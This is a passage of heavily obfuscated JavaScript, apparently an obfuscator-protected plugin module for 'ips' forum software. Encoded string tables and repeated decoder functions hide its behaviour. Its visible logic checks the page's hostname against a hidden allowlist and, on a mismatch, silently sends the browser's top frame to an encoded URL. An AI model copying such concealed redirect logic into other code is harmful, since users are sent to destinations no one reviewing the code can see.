nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(_L8viH(97)in dUH9qXP){nVjeB1I()}function nVjeB1I(){var __globalObject=function(__globalObject){var __Uint8Array=__globalObject.length,__Buffer,__String,__Array,s1KWK2g;jPA8c7(__Buffer=[],__String=_UTtYC[0]);for(__Array=_UTtYC[0];__Array<__Uint8Array;__Array++)__Buffer.push(__Array!==_UTtYC[0]&&__globalObject[__Array]>__globalObject[__Array-_UTtYC[1]]?__Buffer[__Array-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(s1KWK2g=__Uint8Array-_UTtYC[1];s1KWK2g>=_UTtYC[0];s1KWK2g--){if(s1KWK2g!==__Uint8Array-_UTtYC[1]&&__globalObject[s1KWK2g]>__globalObject[s1KWK2g+_UTtYC[1]])__Buffer[s1KWK2g]=Math.max(__Buffer[s1KWK2g],__Buffer[s1KWK2g+_UTtYC[1]]+_UTtYC[1]);__String+=__Buffer[s1KWK2g]}return __String};console.log(__globalObject)}if(typeof window!==o3ihxro(98)&&typeof location!==o3ihxro(99)+o3ihxro(100)&&location[__Uint8Array]){function QKs1W4g(__globalObject){var __Uint8Array="}MGVqnTRE<s^]W0571S6wA+c;&xOf=_:,m`L%ktBFz\"[CHQ2D@g!pydINXKY(rJ3v{o~)#9/>j4U8?Pul$|ieZ.*ahb",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function KCuYfkN(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=QKs1W4g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===KCuYfkN(101)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(YatMR0){}__Array=[_L8viH(102)+_L8viH(103)+_L8viH(104)+_L8viH(105),_L8viH(106)];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var MNpVk0b=__Array[utf8ArrayToStr];if(!MNpVk0b)continue;if(__String===MNpVk0b)return _UTtYC[17];if(__String.length>MNpVk0b.length&&__String.slice(-(MNpVk0b.length+_UTtYC[1]))==_UTtYC[32]+MNpVk0b)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[18]))return _UTtYC[17];try{function BT81uOV(__globalObject){var __Uint8Array="P5;/1%~<3#fqlA_47x!=>W6ztTBX)yLIb`MO0JEs$N]kCQ@g:^rc,U}?&pmZ{a*Y+vujH8hRnG\"9eoFw2[|SDViK(d.",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function pUXhja(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=BT81uOV(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[18])&&typeof top.location!==_L8viH(_UTtYC[18])){function dyD2uwA(__globalObject){var __Uint8Array="O.BGQPigWbXrRDFJZsuTv[m$|xL=]@4&<e_3f#1}Hh9\",~nd0Et/awk5%:q8!V2MI>*lUjpNC6y(YzoKA^`+{)S7?c;",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function fcGIN53(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=dyD2uwA(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(fcGIN53(108)in dUH9qXP){AuIOyV()}function AuIOyV(){var __globalObject=function(__globalObject,__Buffer){return __Uint8Array({},__globalObject,__Buffer)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String){var __Array={},s1KWK2g,_L8viH,MSeO6O;if(__globalObject[__Buffer+__String]!==_UTtYC[19])return __globalObject[__Buffer+__String];if(__Buffer===__String)return _UTtYC[17];for(s1KWK2g=_UTtYC[0];s1KWK2g<__Buffer.length;s1KWK2g++){if(__Array[__Buffer[s1KWK2g]]===_UTtYC[19])__Array[__Buffer[s1KWK2g]]=_UTtYC[0];if(__Array[__String[s1KWK2g]]===_UTtYC[19])__Array[__String[s1KWK2g]]=_UTtYC[0];jPA8c7(__Array[__Buffer[s1KWK2g]]++,__Array[__String[s1KWK2g]]--)}for(_L8viH in __Array)if(__Array[_L8viH]!==_UTtYC[0]){__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]}for(MSeO6O=_UTtYC[1];MSeO6O<__Buffer.length;MSeO6O++)if(__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(_UTtYC[0],MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(MSeO6O))||__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(__String.length-MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(_UTtYC[0],__String.length-MSeO6O))){__globalObject[__Buffer+__String]=_UTtYC[17];return _UTtYC[17]}__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]},console.log(__globalObject))}top.location.href=fcGIN53(109)}else if(typeof location!==pUXhja(110)){function xN4kHg(__globalObject){var __Uint8Array="gdtvW>1h!AG^Q/8Kzu);,y5%~@*=96RLw4[<?{&Hx}po0]+23_S\".`7e#($:aTjUBcOqPbmCFkJEslZXrIfDYMiVNn|",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function HW3GtQI(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=xN4kHg(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=HW3GtQI(111)}}catch(YatMR0){}return _UTtYC[20]}catch(YatMR0){return _UTtYC[20]}}(),__Uint8Array=__Uint8Array[__String(112)](_UTtYC[25]))}const __Array=[__TextDecoder(113),__TextDecoder(114),__TextDecoder(115)],utf8ArrayToStr=__Array[__TextDecoder(116)](__globalObject=>{(function(){function __globalObject(__globalObject){var __TextDecoder="H?1l[Mdir>Q^6&oT]|.R~fyPuAB@n=_t*)wcNF0:<v9#j$;D+53pVs`%COeh\"{Wg}/zbKE2YSk7!L8I,xZaJG4(XmUq",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(__TextDecoder(117)in dUH9qXP){__Uint8Array()}function __Uint8Array(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __TextDecoder(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__String=__Uint8Array+__Buffer,__Array=__String-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],s1KWK2g=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__TextDecoder(__String)),console.log(__TextDecoder(__Array)),console.log(__TextDecoder(utf8ArrayToStr)),console.log(__TextDecoder(s1KWK2g)))}try{var __Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH;function MSeO6O(__globalObject){var __TextDecoder="5OZinGk$CAyYj]12N@h9=7g4^Bp_6`zluP;?DdmoS.e83x{E&HT}c!#)RfFQXUvML*%J\"ba,:+[|/wI<qV0~s>r(WtK",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Buffer=function(__globalObject){return __globalObject.join("")},__String=__Buffer([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Array=__Buffer([_UTtYC[30],o3ihxro(118),o3ihxro(119)]),utf8ArrayToStr="");try{if(typeof window!==o3ihxro(_UTtYC[31])&&typeof location!==o3ihxro(_UTtYC[31])&&location[__String]){function fKVn9M(__globalObject){var __TextDecoder="vCdhHJpDTLBISAM~Nn_rW6<i)]EjK$9/Ql\"ku5|camfU,eV}+=x>Zs!3(gw.:b^F*1P%y;G7to?@48Y&XO{[#0z`2qR",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function R1LCHm(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=fKVn9M(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(utf8ArrayToStr=String(location[__String]),typeof String.prototype[__Array]===R1LCHm(121)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(rbI4as){}s1KWK2g=[o3ihxro(122),o3ihxro(123)];for(_L8viH=_UTtYC[0];_L8viH<s1KWK2g.length;_L8viH++){var o7YB3XN=s1KWK2g[_L8viH];if(!o7YB3XN)continue;if(utf8ArrayToStr===o7YB3XN)return _UTtYC[17];if(utf8ArrayToStr.length>o7YB3XN.length&&utf8ArrayToStr.slice(-(o7YB3XN.length+_UTtYC[1]))==_UTtYC[32]+o7YB3XN)return _UTtYC[17]}if(typeof window===o3ihxro(_UTtYC[31]))return _UTtYC[17];try{function OkV6oPs(__globalObject){var __TextDecoder="{v5w`[y&~>t!A,BYb0asUx#Pm?H\"i]eJo<q+j^_p$zIWQVSLMnNXOdgkDF.(c7CRrKh4u1*|G;=Zl8T9/)}263f@E%:",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function AHvwIF(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=OkV6oPs(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==AHvwIF(_UTtYC[33])&&typeof top.location!==AHvwIF(_UTtYC[33])){function u2lIWJ(__globalObject){var __TextDecoder="~AItRiKGTaXMEQjkFmUBHJPlrqp5:h8CogZ@u)9%Y>]`v</edScDO=zxn;(LW17NfsyVb6&w0*+_,2{3$?4^!#|[.\"}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function HNykaTJ(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=u2lIWJ(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=HNykaTJ(125)}else if(typeof location!==AHvwIF(_UTtYC[33])){location.href=AHvwIF(126)}}catch(rbI4as){}return _UTtYC[20]}catch(rbI4as){return _UTtYC[20]}})();return __Uint8Array[__TextDecoder(_UTtYC[34])+"es"](__globalObject)});if(!utf8ArrayToStr){(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="1y,59^x@(|6<!z7\"}_&uv:0{#3?~4]nw$iAJ+2b[.;=a*`LGYgEKINMBhRjmXOFTrQPpDdVctskSoUHWeCqZf/>l%8)",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(_UTtYC[36])]),__String="");try{if(typeof window!==_L8viH(129)&&typeof location!==_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38])&&location[__Uint8Array]){jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===_L8viH(132)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(MSeO6O){}__Array=[_L8viH(133),_L8viH(134)+_L8viH(135)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var dUH9qXP=__Array[utf8ArrayToStr];if(!dUH9qXP)continue;if(__String===dUH9qXP)return _UTtYC[17];if(__String.length>dUH9qXP.length&&__String.slice(-(dUH9qXP.length+_UTtYC[1]))==_UTtYC[32]+dUH9qXP)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38]))return _UTtYC[17];try{function o3ihxro(__globalObject){var __Uint8Array="6;y<#+>?r{^TW2:1a_o.38&FNL|mxXkD7Is]w@MC}uSl90hn%v!G`K/zEPf$t,Ycgbj\"Bqde*[UV4AJHp(~=ZQ5OR)i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function iTgvP7f(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==iTgvP7f(_UTtYC[39])&&typeof top.location!==iTgvP7f(_UTtYC[39])){top.location.href=iTgvP7f(_UTtYC[40])}else if(typeof location!==iTgvP7f(_UTtYC[39])){location.href=iTgvP7f(_UTtYC[40])}}catch(MSeO6O){}return _UTtYC[20]}catch(MSeO6O){return _UTtYC[20]}})();return}jPA8c7(ips[__TextDecoder(_UTtYC[41])]=ips[__TextDecoder(_UTtYC[41])]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(139)]=ips[__TextDecoder(_UTtYC[41])][__TextDecoder(140)+__TextDecoder(141)]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])]=function(__globalObject){function __Uint8Array(__globalObject){var __Uint8Array="]+/%,}!?x7$0|uvdsKiwl6GY:32k{_yDWOb.=J1Fe4)Pz#>@L;qh*5C8ErBn\"&H^ZXpQjtoTaMmUA`9IN~[<RS(gcfV",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__globalObject[__TextDecoder(143)+"e"]+_UTtYC[99]+__globalObject[__Buffer(_UTtYC[46])],__Array=ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String];if(__Array){function utf8ArrayToStr(__globalObject){var __Uint8Array="cf.KRsbGxHk5NES~jYB&LVQ\"Z#=MtqpFvhmlCIr*$OJ)D|yT[iX+AeWdU/Pnga<{`w?%^,2uz>09!;4617@8(_}]3:o",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var 